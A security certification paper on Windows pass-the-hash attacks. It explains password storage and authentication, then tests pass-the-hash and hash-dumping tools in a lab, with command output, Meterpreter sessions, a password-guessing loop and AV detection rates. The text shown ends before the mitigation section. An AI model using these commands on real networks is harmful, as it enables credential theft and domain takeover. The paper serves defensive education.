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Pass-the-hash attacks: Tools and Mitigation

Although pass-the-hash attacks have been around for a little over thirteen years, the knowledge of its existence is still poor. This paper tries to fill a gap in the knowledge of this attack through the testing of the freely available tools that facilitate the attack. While other papers and resources focus primarily on running the tools and sometimes comparing them, this paper offers an in-depth, systematic comparison of the tools across the various Windows platforms, including AV detection rates. It also provides exte...

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Automate more Web application scanning.



Pass-the-hash attacks: Tools and Mitigation

GIAC (GCIH) Gold Certification

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Abstract

Although pass-the-hash attacks have been around for a little over thirteen years, the knowledge of its existence is still poor. This paper tries to fill a gap in the knowledge of this attack through the testing of the freely available tools that facilitate the attack. While other papers and resources focus primarily on running the tools and sometimes comparing them, this paper offers an in-depth, systematic comparison of the tools across the various Windows platforms, including AV detection rates. It also provides extensive advice to mitigate pass-the-hash attacks and discusses the pros and cons of some of the approaches used in mitigating the attack.

1. Introduction

Passwords are the most commonly used security tool in the world today (Skoudis & Liston, 2006). Strong passwords are the single most important aspect of information security, and weak passwords are the single greatest failure (Burnett, 2006).

Password attacks, such as password guessing or password cracking, are timeconsuming attacks. Tools that make use of precomputed hashes reduce the time needed to obtain passwords greatly. However, there is storage cost and time consumption related to the generation of those precompiled tables; this is especially true if the algorithm used to generate these passwords is relatively strong, and the passwords are complex and long (greater than 10 characters).

In a pass-the-hash attack, the goal is to use the hash directly without cracking it, this makes time-consuming password attacks less needed.

Pass-the-hash technique itself is not new. It was first published in 1997 when Paul Ashton posted an exploit called "NT Pass the Hash" on Bugtraq (Securityfocus, 1997). However, the knowledge of this attack and its severity remains poor. The author surveyed thirty system administrators and security professionals about their knowledge of pass-thehash attacks, directly and through a web discussion hosted on a security website (iSecurlty, 2010). Only one third of those who were questioned answered with a 'yes', indicating they know pass-the-hash attacks. Although this sample is not representative, it suggests a lack of knowledge and understanding of pass-the-hash attacks.

SANS "The Top Cyber Security Risks" report of 2009 demonstrates the use of the pass-the-hash attack in combination with another very powerful attack (client-side exploitation) against Acme Widgets Corporation (AWC). The attackers were able to compromise the entire internal network of AWC which resulted in the loss of critical data (SANS, 2009).

2. What Do We Need to Know About Passwords?

Passwords are a very important aspect of information security. To better protect passwords we need to answer the following questions (Johansson, 2009):

- How are they stored?
- How are they used?
- How can they be attacked?

The following sections provide an answer on each of these questions.

2.1. How are passwords stored?

Passwords are sometimes stored in plaintext or are reversibly encrypted, and are sometimes stored in a hash form. A hashing function is designed to take an input and convert it to an output that cannot be reversed (Lam, LeBlanc, & Smith, 2004).

In this section we will shortly introduce the five primary ways that the Windows operating system uses to store passwords to authenticate users.

2.1.1. LM Hash

In earlier versions of Windows, the LM hash is typically stored and transmitted by default. However, in Windows Vista and versions above, the LM hash is not stored by default, nor is it used by default during network authentication (Johansson, 2009). Instead, the newer versions use the NTLMv2 hash as the default authentication method (Scambray & McClure, 2008).

The process to create the LM hash is relatively complex. When a user creates a new password, this password is converted to all uppercase, then it's padded out to 14 characters. The password is then split into two 7-byte chunks. The two chunks then will be used as a key in a Data Encryption Standard (DES) encryption to encrypt a fixed value. The values of the two DES operations are concatenated and the result is stored as the LM hash (Johansson, 2009).

This process shows that the LM hash has two substantial weaknesses. First, the password length is limited to 14 characters, broken up into two independent 7-byte chunks. Second, the password is case-insensitive which decreases the key space available for the users to choose their passwords from (Lam, LeBlanc, & Smith, 2004).

2.1.2. NTLM Hash

The NTLM hash algorithm is much simpler than the LM hash. It takes the password, hashes it using the MD4 algorithm, then stores it (Riley & Johansson, 2005). It does not break up the password into chunks, the password is case-sensitive, and can support very long passwords (127 characters on Windows 2000 and later systems) (Lam, LeBlanc, & Smith, 2004).

2.1.3. Cached Credentials

Cached credentials is a term used to describe the process of storing the domain login credentials so that a user can login locally to a domain member without being connected to a domain controller (e.g. the domain became unavailable) (Riley & Johansson, 2005).

2.1.4. **Memory**

Windows caches users' passwords hashes (NT hash, and LM hash) in a memory location whenever a user logs on interactively or via terminal service. This location is accessible only by the operating system, and any process acting as the operating system. The operating system uses this cached hash to authenticate the user whenever the user tries to access a network resource, and that resource requires authentication. This is done transparently for the user, who otherwise would be entering her password every time she tries to access a resource on the network. The memory location is purged as soon as the user locks his system or logs off (Johansson, 2009).

2.1.5. Reversibly Encrypted

In this form passwords are stored reversibly encrypted. This encryption can be reversed and the clear-text password(s) can be revealed. This form of password storage is disabled by default (Johansson, 2009).

2.2. How are passwords used?

Perhaps more important than knowing how passwords are stored, is knowing how they are used. Passwords are authenticators; they are used to authenticate a user to a system (Johansson, 2009). This section will describe the four main protocols used in authentication in Windows environments.

2.2.1. LM and NTLM

Both LM and NTLM are very similar, but differ mainly in the hash used to compute the response. LM and NTLM are used for authentication in workgroups. They are also used in a domain environment if either the client, or the server is not a domain member, or if a resource within the domain is accessed by its IP address instead of its NetBIOS or DNS name. All Windows OSs prior to Windows Server 2003 send both LM and NTLM responses by default. In Windows Server 2003 only the NTLM response is sent by default, while the LM response field is mostly unused (Johansson, 2009).

2.2.2. NTLMv2

NTLMv2 improves upon LM and NTLM hashes and their weaknesses. It uses the NT hash; however, it also includes a client challenge in the computation. NTLMv2 also includes timestamps which makes it immune to reply attacks (Minsai, 2008), and is the default authentication method used from Windows Vista onward.

Some studies (Butler, 2007) claim that NTLMv2 is vulnerable to precomputed hash attacks. This claim needs some clarification. NTLMv2 as a hash is vulnerable to precomputed hash attacks just like any other hash when a salt is not used. However, an NTLMv2 hash is not stored in Windows, it is generated on the fly. NTLMv2 authentication uses both the client nonce and the server nonce/challenge to calculate the response, unlike NTLM authentication, which uses a fixed server challenge. This calculation process eliminates the possibility of precomputed attacks against NTLMv2 (ISECPartners, 2005).

In his letter to Christopher Hertel the author of "Implementing the Common Internet File System", Ronald Tschalar, wrote:

"You talk about the 'client challenge' a bit, but miss the point of it: the client nonce (as it should really more correctly be called) is there to prevent precomputed dictionary attacks by the server" (Ubiqx, 2004)

2.2.3. Kerberos

Kerberos is a set of services only used in a domain environment when a NetBIOS name or DNS name is used to connect. If a user connects to a resource via IP, then

Kerberos will not be used (Johansson, 2009). LM, NTLM, or NTLMv2 will be used instead to authenticate the user. Unlike NTLM authentication, Kerberos provides authentication for both the user and the server. The client and server agree on the encryption algorithm, the shared secret key, and the recognition data - the authenticator, which can include the sender's name, domain, time, IP, and the MD5 checksum of the authenticator. When the client and server decrypt the recognition data, the data let them prove to one another that they know the shared 128-bit secret.

Windows versions prior to Server 2008 use the RC4 encryption algorithm, Windows Server 2008 uses AES which is much more secure than RC4 (Minsai, 2008).

2.3. How can passwords be attacked?

There are various ways to obtain the clear-text password of users. The two popular attacks against passwords are online and offline attacks. There are also other forms of attacks against passwords, for example via key loggers, shoulder-surfing, social engineering, etc. This section however, will focus on online and offline password attacks.

2.3.1. Online Password Attack - Password Guessing

An online password attack, also known as password guessing, is the process of attempting to find passwords by trying to login. Online password attacks are relatively slow, typically rated at about 50 password attempts a minute (Lam, LeBlanc, & Smith, 2004). A true brute force attack takes a lot longer. Under these conditions, trying millions of passwords simply isn't an option. In this attack, an attacker can either manually enter passwords or use some software tools to automate the process.

There are some considerations attackers need to address when they conduct online password guessing. First, avoiding account lockout. Lockout disables the account and makes it unavailable for further attacks for the duration of the lockout period specified by a system administrator (Scambray & McClure, 2008). Second, avoiding detection. This will vary depending on the system and its configuration (Lam, LeBlanc, & Smith, 2004).

2.3.2. Offline Password Attack – Password Cracking

An offline password attack, also known as password cracking, is used when the attacker has captured the password hash. The name "crack" came after a tool created by

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Alec Muffett called "Crack". Crack was used to test passwords from UNIX systems' password files (Lam, LeBlanc, & Smith, 2004).

In this attack, the attacker will start cracking the password by creating a hash of a password or a challenge-response sequence and comparing it to the hash or response that he captured. If a match is found, the attempt to crack the hash is considered successful (Johansson, 2009).

The difference between online and offline attacks is that, in an online attack, the password has the protection of the system in which it is stored on. However, in offline attacks, passwords have no such protection (Burnett, 2006). For this reason, offline attacks are in general much faster than online attacks.

To illustrate this point, the author used a tool called "CUDA-Multiforcer" which utilizes the GPU of the video adapter (Cryptohaze, 2009). Using this tool, the author was able to get 800 million passwords per second when trying to crack an NTLM hashed password as shown in figure 2-1, compared to 50 trials per minute in online password attack as in figure 2-2. There are some rumors about tools that can conduct 300 trials per second (see (Riley & Johansson, 2005)) but even that is still very slow compared to the rates achieved with offline attacks.

```
\ntlm\CUDA-Multiforcer-Windows>CUDA-Multiforcer.exe --hashtype=NTLM
    ptohaze.com CUDA Multiforcer (multiple hash brute forcer)
 ryptonaction y Bitweasil ersion 0.61 beta, length 0-14 ersion 0.61 beta, length 0-14 errently supported hash types: MD5 MD4 NTLM ash type: NTLM
        Device Information:
   Number of cores:
                                                                                                  32
1.19 GHz
Clock rate:
Charset loaded (96 characters)
Hashes loaded (11 hashes)
Caunching CPU kernel for password length 0
Caunching CPU kernel for password length 1
Caunching CPU kernel for password length 2
Caunching CPU kernel for password length 3
 aunching kernel for password length 4
lone: 18.32% Step rate: 70.9M/s Search rate: 780.1M/sec
Compute done: Reference time 1.2 seconds
Stepping rate: 73.3M MD4/s
Search rate: 806.8M NTLM/s
aunching kernel for password length 5
```

Figure 2-1: Using CUDA-multifactor to crack NTLM passwords

Even when using such tools, password cracking is still rather time consuming. The length of the password and the diversity of the character set, all substantially increase the time required to crack passwords. Despite this fact, attackers still try to crack passwords, motivated by the hope that the same account is used on multiple systems (Riley & Johansson, 2005).

```
Administrator: C:\Windows\System32\cmd.exe
     23:23.83>>for /f zi in (password.lst) do @net use \\192.168.1.20 zi /u:admin4 2>nul
command completed successfully.
(13:<mark>24</mark>:19.95)>
```

Figure 2-2: Password guessing using for loop command. It took about one minute to find the password after 50 attempts.

2.3.2.1. Precomputed hash attack

Precomputed attacks are a form of offline attacks. In this attack, also known as 'rainbow table attack', the password hashes are stored in a file. The size of this file can be very large, for example storing all LM hashes requires 310 terabytes of storage. Using Dr. Phillippe Oechslin time-memory trade-off drastically reduces the amount of storage space required to hold the hashes, to 17 gigabytes (Riley & Johansson, 2005).

Precomputed hashes can greatly decrease the time needed to crack passwords. In fact they can decrease the time required to find a password from months or weeks to just a few hours or even minutes.

But what if attackers don't even need to find the clear-text password in order to obtain access to your system? What if there is a more efficient way to circumvent password mechanisms?

Such an attack technique exists, and it is called the "pass-the-hash attack". It will be covered in the next section

3. Pass-the-hash - Attack and Defense

3.1. Introduction

Password hashes are equivalent to clear-text passwords (Johansson, 2009). If the attacker manages to obtain the hash, he can simply use it to gain access to a system

without the need to know the password used to create it. This type of attack is known as "pass-the-hash" attack.

Pass-the-hash attacks are usually directed against Windows systems, however they can be found in other systems, for example vulnerable web applications (SANS, 2008). In Windows, pass-the-hash attack depends on the Single Sign-On (SSO) functionality in authentication protocols like NTLM and Kerberos (Scambray & McClure, 2008). With SSO, users can enter their passwords once to be able to use resources they have been given rights to, without prompting them for their passwords again. This requires the system to have the users' credentials cached within the system (see 2.1.3). By replacing this credential with a password hash (or a ticket) further authentication will be done using this hash instead of the original credential (Scambray & McClure, 2008).

Password hashes are loaded into the Local Security Authority Subsystem (Lsass). Lsass runs as the executable \%SystemRoot\%\System32\Lsass.exe, which is responsible for user authentication, among other things (Russinovich, Solomon, & Ionescu, 2009). Using hash dumping tools, an attacker can dump the passwords' hashes for further use (e.g. pass-the-hash attack). It is important to note that dumping password hashes from the Windows SAM database or from memory requires administrative privileges.

Figure 2-3 illustrates how attackers can use password hashes in pass-the-hash attack (SANS, 2008). Note that the described process assumes that the attacker was able to compromise the system and gain administrative rights on it.




Figure 2-3: Pass-the-hash attack in action. Courtesy of Ed Skoudis. (Skoudis, 2008)

- 1) The attacker obtains the hashes, by dumping passwords hashes from "Victim" server.
- 2) The attacker, using pass-the-hash tools, can place one of the hashes he obtained (preferably for a user with administrative privileges) in his local Lsass.
- 3) Going forward, Windows will automatically provide the new credentials on the attacker's behalf whenever the attacker tries to access the "Victim" server without the need to provide a password.

Pass-the-hash eliminates the need for time consuming attacks such as password cracking or password guessing (Johansson, 2009).

This section will discuss various tools used to facilitate pass-the-hash attack.

3.2. The Methodology

All pass-the-hash tools were tested in a lab environment sporting different versions of the Windows OS. The tests included testing the behavior and functionality of each tool on each OS (or similar OSs), once in presence of an anti-virus tool (AV), and once without AV.

The pass-the-hash tools that were tested are:

- **Pshtoolkit**
- Msvctl
- Metasploit PSEXEC module
- Tenable smbshell
- JoMo-kun (FoFus pass-the-hash patch).

Other tools that were also tested are:

- Gsecdump
- pwdump7
- Metasploit hashdump module.

These tools were used to dump the hashes from different versions of Windows.

The testing of tools is divided into two parts:

- The first part focuses on attacks using pass-the-hash tools. The use of the tools, the features of each tool, and the chances of success in the presence of AV will be presented.
- The second part will focus on defense against pass-the-hash attacks. Ways to mitigate pass-the-hash attacks will be investigated.

There are several ways an attacker can use to acquire the password hashes. This paper however, will focus on freely available tools used to pass-the-hash as well as some of the tools used to dump the hashes. For a more extensive list of methods on how to get the hash, readers are advised to refer to (Hummel, 2009).

3.3. Lab Setup

The lab was setup in a virtual environment using VMware workstation 7. It included eight systems; four of them are part of the domain controller (PEMDOMAIN) while the other four are standalone systems.

The Domain Controller (DC) is based on Windows 2003 SP2 32Bit, while the members are running Windows XP SP3 32-Bit, Vista SP1 32-Bit and Windows 7 64Bit.

The standalone systems are: Linux Mint 7 (hosting Metasploit 3.3.3 and Nessus 4), Windows XP SP2 64-Bit, Windows 2008 32-Bit, and Windows 2008 R2 64-Bit. Figure 3-1 shows the lab setup.

Four AVs were selected for this purpose:

- AVG Anti-Virus (free) (AVG, 2010)
- Microsoft Essentials Security (MSE) (free) (Microsoft, 2010)
- ThreatFire (TF) (free) (ThreatFire, 2010)
- Kaspersky Internet Security 2009 (commercial) (Kaspersky, 2009)




Figure 3-1: Lab Setup

AVG and MSE were selected because the author uses them in his labs and they both have positive reviews (Av-comparatives, 2009). Additionally, TF was selected because, unlike other AVs, it implements real-time behavioral analysis.

The commercial AV used was Kaspersky Internet Security 8; it was selected simply because the author uses it.

VirusTotal was also used to determine the detection rate of some of the tools tested via its thirty-nine antivirus engines (VirusTotal, 2009).

3.4. Part 1 - Attack - Tool Comparison

3.4.1. Pass-the-hash tool kit

The Pass-The-Hash Toolkit (pshtoolkit) developed by Hernan Ochoa, is a set of tools used to manipulate the Windows Logon Sessions maintained by the Local Security Bashar Ewaida, bashar 9090@live.com

Authority (LSA) component. These tools allow the attacker to list the current login sessions credentials, and give him the ability to change them in runtime (CoreSecurity, 2008).

Whosthere.exe and Whosthere-alt.exe are used to list NTLM credentials (username, domain name, LM and NT hashes) (CoreSecurity, 2008). Whosthere.exe tries to find the addresses where the credentials are stored by default; if it fails the user then has to provide the (-A) switch and the addresses for the *lsasrv.dll*. If wrong addresses are used, the system may crash. During the authors tests whosthere.exe crashed indeed, as shown in Figure 3-2.



Figure 3-2: Whosthere.exe crashed when wrong addresses we used.

The developer of pshtoolkit maintains a list of addresses of *lsasrv.dll* for several Windows XP SP3 installations. Those addresses can be used with whosthere.exe, and also *iam.exe*, which will be covered soon. None of the addresses listed worked during the tests performed by the author. However, Mr. Hernan Ochoa was contacted, who very kindly provided the correct set of addresses for the Windows XP SP3 installation used in the test. (Addresses can be found in Appendix A.)

Whosthere-alt.exe does the same thing as whosthere.exe except that it does not require the (-A) switch, which makes it more flexible in terms of which version of *lsasrv.dll* is used, and a better choice for attackers who try to avoid system crashes.

Whosthere.exe however, has a lower AV detection rate compared to whosthere-alt.exe which makes it safer from AV avoidance perspective.

If a compromised system does not have any domain admin accounts stored, Whosthere.exe and Whosthere-alt.exe have a feature that, when enabled, will allow the tools to capture NTLM credentials and to log it to a file. An attacker can use this feature in the hope that someone with administrative privileges will log into the system or run a command as an administrator on the system.

Figure 3.3 shows a successful attempt to extract credentials from a Windows XP 32-Bit SP3 system using whosthere.exe.

```
whosthere>whosthere.exe -a 75753C20:7573FE43:757D0C98:757D0CA0:757CFC60
     E v1.4 - by Hernan Ochoa (hochoa@coresecurity.com, hernan@gmail.com)
2008 Core Security Technologies
1 lists the active LSA logon sessions with NTLM credentials.
for help).
 output format is: username:domain:lmhash:nthash
                                         :D0B96A1851D0D39EDE4851
min4:PENDOMAIN:68EA69DD52610FC7AAD3B435B5
```

Figure 3-3: A successful attempt to dump the hashes using whosthere-alt.exe on Windows XP SP3

During the attempt to extract the credentials from Vista SP1 32-Bit and above, whosthere.exe and whosthere-alt.exe failed as exhibited in figure 3-4.

```
Administrator: Command Prompt
      pst\pshtoolkit_v1.4\whosthere-alt>whosthere-alt.exe
STHERE-ALT v1.1 - by Hernan Ochoa (hochoa@coresecurity.com, hernan@gmail.com)
(c) 2007-2008 Core Security Technologies
s tool lists the active LSA logon sessions with NTLM credentials.
       -h for help.
output format is: username:domain:lmhash:nthash
     or in InjectDllAndCallFunctionError in InjectDllAndCallFunctionErr
lAndCallFunctionError in InjectDllAndCallFunctionError in InjectDl
onError in InjectDllAndCallFunctionError in InjectDllAndCallFuncti
```

Figure 3-4: A failed attempt to dump the hashes using whosthere-alt.exe The *iam.exe* and *iam-alt.exe* tools allow the change of the current NTLM credentials (CoreSecurity, 2008). The tools receive the NTLM credentials and use them to change the NTLM hashes associated with the current Windows logon session in memory. All outbound connections to services that utilize NTLM authentication will use the new (modified) credentials (CoreSecurity, 2008). It allows access to all available

functionality of internal Windows tools, as well as any other tool that uses NTLM authentication (Ochoa, 2008). This includes remote registry access, remote domain administration remote MSSQL server administration, Exchange administration as well as third-party application, and more (Ochoa, 2009).

As with whosthere.exe, iam.exe requires adding lsasrv.dll addresses using the (-A) switch. Using the wrong addresses will result in a system crash as seen in figure 3-5.



Figure 3-5: A crash in Isass.exe caused by supplying wrong set of addresses to iam.exe

Figure 3-6 shows a successful attempt to use *iam.exe* to replace the current local admin (victim¹) credentials by the credentials of a domain administrator (admin4). This process assumes that the attacker (username victim) has already gained administrative rights on the compromised system.

- As demonstrated in the figure, first the attacker looks around using whosthere.exe to see who logged on the system, and finds that admin4 has logged in (e.g. ran the 'runas' command).
- The attacker then takes the *admin4* credentials and uses *iam.exe* to change the current user credentials in memory as shown in step 2.
- The attacker verifies that the changes were successful using *whosthere.exe* again as show in step 3 even though *iam.exe* showed that they were changed successfully.

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¹ Victim is an administrator whose system was compromised.

Finally, the attacker accesses a resource on the domain controller successfully using the admin4 credentials.

iam-alt.exe works the same way as iam.exe, however, it does not require using the (-A) switch which makes it more flexible than iam.exe. The author attempted to get iamalt.exe working, but failed due to a known bug in iam-alt.exe code. The bug can be fixed by adding a backslash before 'x00' so that it looks like '\x00'. The bug is demonstrated in Listing 3-1 Without the '\', the *strtoul()* function used to convert the hashes in ASCII to their byte value causes the hashes put in memory to become "garbage" (Ochoa, 2008).

```
whosthere.exe -a 75753C20:7573FE43:757D0C98:757D0CA0:757CFC60:
     HERE v1.4 - by Hernan Ochoa (hochoa@coresecurity.com, hernan@gmail.com) - 07-2008 Core Security Technologies tool lists the active LSA logon sessions with NTLM credentials. -h for help).
    output format is: username:domain:lmhash:nthash
  min4:PENDOMAIN:68EA69DD52610FC7AAD3B435B51404EE:D0B96A1851D0D39EDE4851825DDAC
-XP$:PENDOMAIN:000000000000000000000000000000000:73EB4E6B3402B899DCDC23BB45C7C
      ss\whosthere>..\iam iam -h admin4:PENDOMAIN 68EA69DD52610FC7AAD3B435B51404E
96A1851D0D39EDE4<mark>71</mark>625DDAC462 -a 75753C28-75</mark>73FE43:757D0C98:757D0CA0:757CFC
       .4 — by Hernan <mark>choa (hochoalcoresecurity.com, hernanlgmail.com) — (c) 200</mark>
Core Security Technologies
    RV.DLL version: 00050001h. A2816CAh
king LSASRV.DLL....Ok! using supplied addresses.
current logon credentials were sucessfully changed!
     ass\whosthere><mark>whosthere.exe -a </mark>75753C20:7573FE43:757D0C98:757D0CA0:757CFC60:
                    by Hernan Ochoa (hochoa@coresecurity.com, hernan@gmail.com) -
                   Security Technologies
the active LSA logon sessions with NTLM credentials.
   output format is: username:domain:lmhash:nthash
  min4:PENDOMAIN:68EA69DD52610FC7AAD3B435B51404EE:D0B96A1851D0D39EDE4851825DDAC
    :\pass\whosthere>net use z: \\192.168.1.20\test
he command completed successfully.
C:\pass\whosthere>z:
```

Figure 3-6: Successful attempt to change credentials using *iam.exe*.

pshtoolkit runs only on Windows systems. Based on the tests conducted by the author it only ran on Windows XP SP3 32Bit.

```
329
      // convert char to bytes for LM & NT hashes
330
     for (n =0, j=0; n<32; n+=2, j++) {
331
      memset(nums, 'x00', 3);
332
333
       nums[0] = lmhashstr[n];
334
      nums[1] = lmhashstr[n+1];
335
      num = strtoul( &nums[0], NULL, 16 );
336
       out_lmbytes[j] = num;
       memset(nums, 'x00', 3);
337
       nums[0] = nthashstr[n];
338
339
      nums[1] = nthashstr[n+1];
340
      num = strtoul( &nums[0], NULL, 16 );
341
       out_ntbytes[j] = num;
342
343
```

Listing 3-1: Line 332 and Line 337 have a missing backslash before 'x00'.

Except for Kaspersky AV, pshtoolkit detection by AVs is low. Table 3-1 summarizes the result of running *pshtoolkit* on various Windows platforms. Table 3-2 shows the detection rate of the various *pshtoolkit* utilities by the various AV solutions tested.

			Windows	
	Linux	XP SP3 32-Bit	Vista SP1 32-Bit and Up	64-Bit All Platforms
Works on	NO	YES	NO	NO
Against	All Windows Platforms			
Effect		C	Changes the hash locally	

Table 3-1: Summary of the lab's test results of *pshtoolkit 1.4* on various Windows platforms.

	Utilities					
Detected by	WHOSTHERE.EXE	IAM.EXE	WHOSTHERE- ALT.EXE	IAM-ALT.EXE		
Kaspersky	YES	YES	YES	YES		
AVG	NO	NO	NO	NO		
MSE	NO	YES	YES	YES		
TF	NO	YES	YES	YES		
VirusTotal	31.71%	52.5%	63.42%	46.35%		

Table 3-2: Summary of the lab's test results of pshtoolkit 1.4 in the presence of AVs as well as the detection rate via VirusTotal.

The detailed results from VirusTotal can be found in Appendix B.

3.4.2. MSVCTL Tool

msvctl.exe developed by Johannes Gumbel (Truesec, 2009) is similar to pshtoolkit; it does both the listing and the utilization of NTLM credentials. Figure 3-7 shows a successful attempt to dump the hashes on a compromised system using the tool on Windows XP 32-Bit SP3.



Figure 3-7: A successful attempt to dump the hashes using *msvctl.exe*

The attacker then can use the same tool to impersonate the user victim who happens to be a domain administrator as shown in figure 3-8.

This will open a new command prompt session (cmd) with the domain admin credentials of user victim, thereby providing the attacker with the ability to execute commands on a remote system as domain administrator.




Figure 3-8: Starting a terminal with domain administrator privileges by passing the hash. If the attacker used the local admin credentials of user admin he won't be able to run any command on the remote system as this user is a local administrator on the compromised system only and not on the remote system. Figure 3-9 shows the attacker running gsecdump.exe on the remote domain (using psexec.exe from Sysinternals (Russinovich, 2009)), which allowed him to dump the users database of the entire domain.

```
C:\WINDOWS\system32\cmd.exe
 Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
 C:\WINDOWS\system32>psexec \\192.168.1.20 -c c:\gsec\gsecdump.exe -s
 PsExec v1.97 — Execute processes remotely
Copyright (C) 2001–2009 Mark Russinovich
Sysinternals — www.sysinternals.com
Administrator(current):500:aad3b435b51404eeaad3b435
Administrator(hist_01):500:aad3b435b51404eeaad3b435
Administrator(hist_02):500:ac804745ee68ebea1aa81838
Administrator(hist_03):500:8894745ee68ebea1aad81838
Administrator(hist_03):500:889476cc710df065baad3b435
Guest(current):501:aad3b435b51404eeaad3b
krbtgt(current):502:aad3b435b51404eeaad3
SUPPORT_388945a0(current):1001:aad3b435b51404eeaad3h
test(current):1113:f0d412bd764ffe81aad3b4
reg(current):1114:f0d412bd764ffe81aad3b43
20
admin2k3(current):1116:a549c20462b2dbe41aa8
admin2k3(current):1118:89177cc710df065baad3b4
admin3(current):1119:b0554b28ade1692aaad3b4
admin4(current):1120:68ea69dd52610fc7aad3b4
admin5(current):1121:1285ef3e4fa0f0daaad3b4
admin6(current):1122:ff00c9f5742b40a7aad3b4
admin6(current):1123:662f0607b6eea3caaad3b4
                                                                                                                                                                          ;159601091e5cnn1dc128n
}1d6cfe0d16ae931b73c59d7e0c08
                                                                                                                                                                           f1a82b7fb9aa356f474c1914d0da
                                                                                                                                                                    3h :d3cf3ba3c57c35b406
:209c6174da490caeb422f3fa5a7ae6
209c6174da490caeb422f3fa5a7ae63
                                                                                                                                                                              :ea9c1a6b339d17858e0e62
:f59601091e5cbb1dcf28bbb1
:59cd44137a363a990c5bbf15
 aumin6(current):1122:11996:113742949474443914
admin7(current):1123:662f0607796eea3caaad3b4
admin8(current):1124:ccd7307f3e43afbcaad3b4
dvictim(current):1125:aad3b435b51404eeaad3b
victim1m(current):1126:ac804745ee68ebea9fe3
                                                                                                                                                                                     45a314c664d40a227f
0f05fa36dc8659611b
                                                                                                                                                                                 cc35e9e9539f1eac98f
3eb4e6b3402b890
                          current):1115:aad3b435b51404eeaad3b435
(current):1117:aad3b435b51404eeaad3b
 gsecdump.exe exited on 192.168.1.20 with error code
 C:\WINDOWS\system32>
```

Figure 3-9: A successful attempt to dump hashes from a remote domain controller.

Based on the tests conducted by the author, msvctl.exe only ran on Windows XP SP3 32-Bit. msvctl.exe has a higher rate of detection compared to pshtoolkit. Table 3-3 summarizes the result of running msvctl.exe on various Windows systems. Table 3-4 shows the results of running the tool in the presence of AV and the detection rate using Virus Total.

		Windows			
	Linux	XP SP3 32-Bit	Vista SP1 32-Bit and	64-Bit All Platforms	
			Up		
Works on	NO	YES	NO	NO	
Against	All Windows Platforms				
Effect		Changes the hash locally			

Table 3-3: Summary of the lab's test results of *msvctl.exe* on various Windows platforms.

MSVCTL.EXE				
Detected by				
Kaspersky	YES			
AVG	YES			
MSE	YES			
TF	YES			
VirusTotal	87.81%			

Table 3-4: Summary of the lab's test results of msvctl.exe in the presence of AVs as well the detection rate via VirusTotal.

Detailed results for *msvctl.exe* from VirusTotal can be found in Appendix B.

3.4.3. Metasploit PSEXEC Module

This module is similar to the *psexec* tool from Sysinternals (Russinovich, 2009) and has been integrated within the Metasploit framework (Offensive-Security, 2009). It uses valid administrator credentials (username and password, or password hash) to execute an arbitrary payload. Using Metasploit, an attacker can exploit a system and perform a hash dump to extract the systems hashes (Metasploit, 2009). Then he can use the *psexec* module to pass the hash to another system on the network. Figure 3-10 shows psexec module options.

```
use windows/smb/psexec
nsf exploit(psexec) > show options
Module options:
  Name
           Current Setting Required Description
  RHOST
                                       The target address
                             yes
           445
                                       The password for the specified username
           Administrator
                             yes
                                       The username to authenticate as
```

Figure 3-10: Metasploit *psexec* module options

Figure 3-11 shows how the SMBPass option is set and the pass-the-hash attack executed, resulting in access to a remote system within the network. The system targeted is a Windows 2003 SP1 32-Bit before it was promoted to a domain controller.

```
<u>msf</u> exploit(<mark>psexec</mark>) > set SMBPass 68EA69DD52610FC7AAD3B435B51404EE:D0B96A1851D0D39EDE485182
SMBPass => 68EA69DD52610FC7AAD3B435B51404EE:D0B96A1851D0D39EDE4851825DDAC4
msf exploit(psexec) > exploit
[*] Started reverse handler on port 4444
[*] Connecting to the server...
[*] Authenticating as user 'administrator'...
[*] Uploading payload...
[*] Created \lfkbVrat.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np;
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn np:
[*] Obtaining a service manager handle...
[*] Creating a new service (TPDQvgGN - "Mb")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \lfkbVrat.exe...
[*] Sending stage (723456 bytes)
[*] Meterpreter session 1 opened ( :4444 -> :4108)
meterpreter > execute -f cmd.exe -i -c -H
Process 244 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
```

Figure 3-11: Accessing remote system using Metasploit *psexec* module.

After promoting the system to a domain controller and upgrading it to SP2, the same technique failed, as shown in figure 3-12.

```
msf exploit(psexec) > exploit
[*] Connecting to the server...
Started reverse handler on port 4444
[*] Authenticating as user 'Administrator'...
   Exploit failed: Login Failed: The server responded with error: STATUS LOGON FAILURE (Command=115 WordCount=0)
* Exploit completed, but no session was created.
```

Figure 3-12: Failed attempt to use Metasploit *psexec* module.

Table 3-5 summarizes the result of running Metasploit psexec module against various Windows systems.

			Windows		
	Linux	XP SP3 32-Bit	Vista SP1 32-Bit and Up	64-Bit All Platforms	
Works on	YES	YES	YES	YES	
Against	All Windows Platforms				
Effect		Passes the hash (or password) to a remote system			

Table 3-5: Summary of the lab's test for Metasploit *psexec* module.

Table 3-6 summarizes the test of the *psexec* module in the presence of AV. Although VirusTotal showed a very low detection rate of the *psexec* module (only three out of thirty nine AV detected it), using VirusTotal results alone can be misleading. MSE for instance was able to foil the module's attempt to pass-the-hash, even though through VirusTotal it did not flag the module as harmful.

PSEXEC			
Detected by			
Kaspersky	YES		
AVG	YES		
MSE	YES		
TF	YES		
VirusTotal	7.32%		

Table 3-6: Summary of the lab's test results of Metasploit psexec module in the presence of AVs as well the detection rate via VirusTotal.

Detailed results for *psexec* from VirusTotal can be found in Appendix B.

3.4.4. SMBShell from Tenable

This tool was written by Nicolas Pouvesle, from Tenable Security. It's a precompiled NASL script that can be used with Nessus 3 and above, to interact with a remote Windows host via simple shell. It gives the tester the ability to navigate through the remote SMB shares via FTP. It also gives her the ability to read and enumerate SMB registry. In addition to executing queries, it allows the attacker to add and remove users and groups on the system, as well as overtaking the control of the system over remote services (TenableSecurity, 2006). Figure 3-13 shows the tool in action.

```
t@ubuntu:/opt/nessus/bin# /opt/nessus/bin/nasl -t 192.168.1.20 smbshell.n
 ==[SMB Shell v0.3 (c) 2007 Tenable Network Security]==-
 hash: NTLM:D7D6EFC7D714DB0ABBF38B872CD8EDE5
 Authenticating to 192.168.1.20...
e following commands are supported :
                      SMB users & groups browser
                     - service manager
```

